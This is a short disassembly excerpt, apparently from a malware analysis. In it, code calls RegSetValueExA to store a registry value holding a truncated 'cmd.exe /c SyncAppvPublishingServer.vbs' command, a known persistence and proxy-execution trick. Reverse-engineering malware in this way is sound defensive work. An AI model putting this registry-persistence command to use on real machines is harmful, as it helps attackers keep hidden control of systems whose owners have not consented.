 .text:006E1147 mov ecx, [esp+1Ch+var_8]
.text:006E114B sub eax, edx ; Integer Subtraction
.text:006E114D inc eax ; Increment by 1
.text:006E114E push eax ; cbData
.text:006E114F push offset aCmdExeCSyncapp ; "cmd.exe /c SyncAppvPublishingServer.vbs"...
.text:006E1154 push 1 ; dwType
.text:006E1156 push 0 ; Reserved
.text:006E1158 push offset byte_6EA4B9 ; lpValueName
.text:006E115D push ecx ; hKey
.text:006E115E call esi ; RegSetValueExA ; Indirect Call Near Procedure
.text:006E1160 test eax, eax ; Logical Compare
.text:006E1162 jnz loc_6E11EB ; Jump if Not Zero (ZF=0)